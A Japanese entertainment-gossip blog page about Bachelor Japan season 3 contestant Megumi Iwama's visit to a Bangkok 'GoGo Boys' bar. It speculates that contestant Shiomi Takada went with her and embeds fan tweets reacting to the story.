<p>— 桜 (@byosoku5cm_) <a href="https://twitter.com/byosoku5cm_/status/1188706639366377473?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>気になる『ゴーゴーボーイ』というお店についてですが、実際に行かれた方の体験記がありました！</p>
<p>正確には、ゴーゴーボーイではなく『ゴーゴーボーイズ』というんですね。</p>
<blockquote><p><span style="font-size: 16px;">ゴーゴーボーイズ初体験。タイのバンコクにあるGO GO BOYに潜入してきた！</span></p>
<p><span style="font-size: 16px;"><a href="https://ninja-woman.com/archives/70020537.html">https://ninja-woman.com/archives/70020537.html</a></span></p></blockquote>
<p>かなり具体的に書かれていますが、サービス内容は中々ヤバいことが伝わってきます。</p>
<h4>一緒に行ったのは高田汐美？</h4>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">顔隠してる子ってしおみじゃないよね？似てるだけだよね？きっと似てるだけ！よしよし！！！(焦)例えやましい事が無かったとしても岩間さん脇が甘すぎる。今頃この事実が出たらやばいって…。ストレスで葡萄が干し葡萄になっちゃう&#x1f347;&#x1f4a6;<a href="https://twitter.com/hashtag/%E3%83%90%E3%83%81%E3%82%A7%E3%83%A9%E3%83%BC3?src=hash&amp;ref_src=twsrc%5Etfw">#バチェラー3</a><a href="https://twitter.com/hashtag/%E5%B2%A9%E9%96%93%E6%81%B5?src=hash&amp;ref_src=twsrc%5Etfw">#岩間恵</a><a href="https://twitter.com/hashtag/%E5%8F%8B%E6%B0%B8%E7%9C%9F%E4%B9%9F?src=hash&amp;ref_src=twsrc%5Etfw">#友永真也</a> <a href="https://t.co/Mwaa2kYIX7">pic.twitter.com/Mwaa2kYIX7</a></p>
<p>— ろい。 (@_roy0022) <a href="https://twitter.com/_roy0022/status/1188664591930163206?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>お店に一緒に行ったのは高田汐美さんであることが判明しています。</p>
<p>ゴーゴーボーイズで岩間さんが写真撮影をしている画像が出ていますが、一番左の顔が隠されている女性の服装と高田さんのタイ旅行のインスタ投稿の服装が一緒ですね。</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/BzmZU0mlxM2/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p>&nbsp;</p>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/BzmZU0mlxM2/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Last night&#x1f648;&#x2764;&#xfe0f; 念願のgogo bar！流石にひとりで行けなかったから&#8230;師匠に大感謝コップンカー 女の子達本当に綺麗でセクシーで見惚れた&#x1f97a; フロアでホワイトにダンス誘われて踊ってたらスタッフにお立ち台連れてかれ#記憶上では スーパー盛り上がったよ&#x1f923; ついでに脱がされそうになったわ&#x1f923;#どんなついでやねん #funday #ゴルフを理由にタイによく行ってる男の人沢山いるけどこうゆうことか#ゴルフは日本でもできるしな #ひかえめにいって最高 #gogobar #バンコク #thiland #bangkok #trip #vacation</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/shiominniee/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer"> Shiomi Takada 高田汐美</a>(@shiominniee)がシェアした投稿 &#8211; <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-07-07T03:09:47+00:00">2019年 7月月6日午後8時09分PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script><br />
バチェラー３の撮影が終わったのは５月頃と言われていますが、一か月後に水田さんと別れ、その直後に岩間さんは友永さんと交際を開始しているので6月頃には既に交際していると考えられます。</p>
<p>日付を見ると7月になっているので、既に友永さんと交際していながらゴーゴーボーイズに行っていた可能性が高いのではないでしょうか。</p>
<p>奔放キャラの高田さんはゴーゴーボーイズも納得してしまいますが、真剣な交際をしている最中であろう岩間さんがこういったお店に行ってしまうのはどうなんだろう…とも思ってしまいますね。</p>
<p>まあ、友永さん本人が全く気にしないのであれば外野がどうこう言う問題でもないのかもしれませんが。</p>
<h4>高田汐美は一緒に行ったことを否定するもゴーゴーボーイは推奨！</h4>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ちょとまって&#x1f923;私の師匠が年下の奴な訳なかろう&#x1f923;&#x1f923;&#x1f923;<br />
スンマヘン、、、私抜け毛が激しくてめんどいから友達誘ってまへん<br />
この旅は1人っす現地でアメリカ留学時代の友人イケメンと合流してますだから内緒にしてまっす&#x1f923;女の子のハダカみまくりまちた&#x2764;&#xfe0f;てへ&#x2764;&#xfe0f; <a href="https://t.co/oM3YnIr7oU">pic.twitter.com/oM3YnIr7oU</a></p>
<p>— しおみそらーめん (@shiomisoramen) <a href="https://twitter.com/shiomisoramen/status/1188826028237455360?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">え、まじ<br />
みんなゴーゴー行ったことねえのかよ&#8230;.<br />
すげー楽しいすぎてやばいよ<br />
いっつも男友達と盛り上がるんだけどよ、女子達ーーー！一回いこう一緒に<br />
これ否定しちゃったらタイ好き男子たち恐縮しちゃうよ&#x1f923;&#x1f923;&#x1f923;最高なんだから&#x1f493;&#x1f493;&#x1f493;</p>
<p>— しおみそらーめん (@shiomisoramen) <a href="https://twitter.com/shiomisoramen/status/1189190959843565568?ref_src=twsrc%5Etfw">October 29, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>今回のネットの騒動（？）を受け、高田さんは岩間さんと一緒に行ったことをご自身のTwitterで否定しています。</p>
<p>しかし、しっかりとタイのゴーゴーボーイの素晴らしさを宣伝！かなり絶賛されています。</p>
<p>この自由さが高田さんの魅力ですよね~。</p>
<a href="https://iroirog.info/bachelor/takadashiomi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2019/09/takada-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">高田汐美の親の会社や実家が凄い？家族や性格・wikiプロフィールも！</span><span class="blog-card-excerpt">今回はバチェラーシーズン3きっての濃厚キャラ、高田汐美さんについてご紹介していきたいと思います！

登場するや否やすごい挨拶の仕方で...</span></div></div></a>
<h2>ネットの反応</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ゴーゴーボーイで男を感じちゃうの。って、キャッチコピーなら推したのに&#x1f602;<br />
初めて見た時から、偽清楚だと思ってたよ、ゴーゴーめぐみ。<a href="https://twitter.com/hashtag/%E3%83%90%E3%83%81%E3%82%A7%E3%83%A9%E3%83%BC?src=hash&amp;ref_src=twsrc%5Etfw">#バチェラー</a><a href="https://twitter.com/hashtag/%E5%B2%A9%E9%96%93%E6%81%B5?src=hash&amp;ref_src=twsrc%5Etfw">#岩間恵</a></p>
<p>— ゆんあ (@rose0564) <a href="https://twitter.com/rose0564/status/1188751166391255042?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ゴーゴー恵のおかげで友永真也と岩間恵が好きになってしまった私は多分誰も理解できない分類になってしまった<br />
自分でも分からない感情です<br />
大嫌いから大好きへ<br />
別垢まで作りました<br />
よろしくお願い致します</p>
<p>— バチェラーってなんだろう (@H1khzdg2LtET4v9) <a href="https://twitter.com/H1khzdg2LtET4v9/status/1188700309880598528?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">タイのゴーゴーボーイ(女性向けセクシーバー)岩間恵の動画が話題ですが、一緒に行ったのはしおみんのよう？</p>
<p>服おなじ説。</p>
<p>調べていくうちに二人をゴーゴーバーに案内してくれた、セクシー関係のお店の経営者のこのおじさま、めちゃくちゃ親切で最高にエロい人ということはわかった。<a href="https://twitter.com/hashtag/%E3%83%90%E3%83%81%E3%82%A7%E3%83%A9%E3%83%BC?src=hash&amp;ref_src=twsrc%5Etfw">#バチェラー</a> <a href="https://t.co/NKCqWuUdkD">pic.twitter.com/NKCqWuUdkD</a></p>
<p>— テラスハウスの噂 (@THnohito) <a href="https://twitter.com/THnohito/status/1188852415706959872?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">岩間のゴーゴーボーイで友永がやっぱり水田さんがいいとか言ったらマジありえないから、<a href="https://twitter.com/hashtag/%E5%B2%A9%E9%96%93%E6%81%B5?src=hash&amp;ref_src=twsrc%5Etfw">#岩間恵</a></p>
<p>— ハウス (@goodlife39) <a href="https://twitter.com/goodlife39/status/1188659020946530304?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">&#x1f347;剥いたらゴーゴー恵が出てきた！！こんないいキャラ最初から出さんかいッ！！<a href="https://twitter.com/hashtag/%E5%B2%A9%E9%96%93%E6%81%B5?src=hash&amp;ref_src=twsrc%5Etfw">#岩間恵</a></p>
<p>— gaper (@gaperdyu) <a href="https://twitter.com/gaperdyu/status/1188825816878080000?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">バチェラー3、全然ネタが尽きないｗこれを月額500円で楽しめるAmazonプライムが神過ぎるわ！<br />
一周回って、もっと欲しくなってきた！ちょうだいよ、岩間ちゃん！ゴーゴーの次はなに？もっとあるでしょ？<br />
あかん…岩間ちゃんの虜になりそうｗ<a href="https://twitter.com/hashtag/%E3%83%90%E3%83%81%E3%82%A7%E3%83%A9%E3%83%BC3?src=hash&amp;ref_src=twsrc%5Etfw">#バチェラー3</a><a href="https://twitter.com/hashtag/%E5%B2%A9%E9%96%93%E6%81%B5?src=hash&amp;ref_src=twsrc%5Etfw">#岩間恵</a></p>
<p>— はんな (@hahahanna10) <a href="https://twitter.com/hahahanna10/status/1188709459356315649?ref_src=twsrc%5Etfw">October 28, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<a href="https://iroirog.info/bachelor/tomonaga/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2019/11/cf0e1576fd300386c1d56ef5207a0d2b-320x180.png" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">友永構文の元ネタはシャープ？ツイッターで語録や語彙力が話題に！</span><span class="blog-card-excerpt">皆様「バチェラー・シーズン3」はご覧になったでしょうか？

誰も予想できない衝撃の結末を迎え、その結果がネット上でも大きな反響を呼ん...</span></div></div></a>
<a href="https://iroirog.info/bachelor/iwamaani/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/07/photo-1519423791119-fef2800aaef7-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">岩間恵の兄のインスタが炎上！家族揃って酷いと批判でゴルフ行ったのも嘘？</span><span class="blog-card-excerpt">バチェラー3に出演した岩間恵さんのお兄さんのインスタが炎上しているようです。

バチェラーに出演した女性の家族が非難を浴びるというの...</span></div></div></a>
<a href="https://iroirog.info/bachelor/iwamamegumi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2019/09/iwama-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">岩間恵の高校大学は？山梨のぶどう農園の場所やモデル時代の写真も！</span><span class="blog-card-excerpt">今回は、バチェラー3きっての美女である岩間恵さんについてご紹介していきたいと思います！

第一印象からネット上でも「優勝候補」「美人...</span></div></div></a>
<a href="https://iroirog.info/bachelor/tomonagashinya/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2019/09/tomonaga-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">友永真也の父親の病院を特定？身長や大学・年収や元彼女についても！</span><span class="blog-card-excerpt">遂にバチェラー３が解禁！！

今回は、シーズン3のバチェラーである友永真也さんについてご紹介していきたいと思います。

一番最初...</span></div></div></a>
<a href="https://iroirog.info/bachelor/tomonaga-genzai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/07/ラブ-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【友永真也の現在】岩間恵と結婚間近？2020年にラブラブ写真を投稿！</span><span class="blog-card-excerpt">2019年の話題の人としても選出された友永真也さん。

バチェラー3では、最後のローズセレモニーで水田あゆみさんを選んでおきながら1...</span></div></div></a>
									
																		
									
																		
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F&text=%E5%B2%A9%E9%96%93%E6%81%B5%2F%E3%82%B4%E3%83%BC%E3%82%B4%E3%83%9C%E3%83%BC%E3%82%A4%E5%8B%95%E7%94%BB%E3%81%AE%E3%81%8A%E3%81%98%E3%81%95%E3%82%93%E3%81%AF%E8%AA%B0%EF%BC%9F%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E5%86%85%E5%AE%B9%E3%81%8C%E3%83%A4%E3%83%90%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F&t=%E5%B2%A9%E9%96%93%E6%81%B5%2F%E3%82%B4%E3%83%BC%E3%82%B4%E3%83%9C%E3%83%BC%E3%82%A4%E5%8B%95%E7%94%BB%E3%81%AE%E3%81%8A%E3%81%98%E3%81%95%E3%82%93%E3%81%AF%E8%AA%B0%EF%BC%9F%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E5%86%85%E5%AE%B9%E3%81%8C%E3%83%A4%E3%83%90%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F&title=%E5%B2%A9%E9%96%93%E6%81%B5%2F%E3%82%B4%E3%83%BC%E3%82%B4%E3%83%9C%E3%83%BC%E3%82%A4%E5%8B%95%E7%94%BB%E3%81%AE%E3%81%8A%E3%81%98%E3%81%95%E3%82%93%E3%81%AF%E8%AA%B0%EF%BC%9F%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E5%86%85%E5%AE%B9%E3%81%8C%E3%83%A4%E3%83%90%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
